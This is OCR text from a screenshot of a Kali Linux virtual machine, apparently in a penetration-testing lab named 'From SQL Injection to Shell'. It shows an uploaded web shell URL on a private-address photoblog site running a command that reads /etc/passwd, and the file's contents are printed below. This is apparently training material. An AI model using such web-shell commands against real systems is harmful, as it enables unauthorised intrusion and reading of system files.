 kali-linux-2024.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home bWAPP kali-linux-2024.3-vmware... Ubuntu Server From_SQL_Injection_to_Shell
My Photoblog - la 192.168.111.133/
192.168.111.133/admin/uploads/webshell.PHP?cmd=cat+% 130%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Enter a Command:
Submit Query
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:
/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache
/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var
/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh mysql:x:101:103:MySQL
Server,,,:/var/lib/mysql:/bin/false sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin user:x:1000:1000:Debian Live
user,,,:/home/user:/bin/bash
To direct input to this VM, click inside or press Ctrl+G.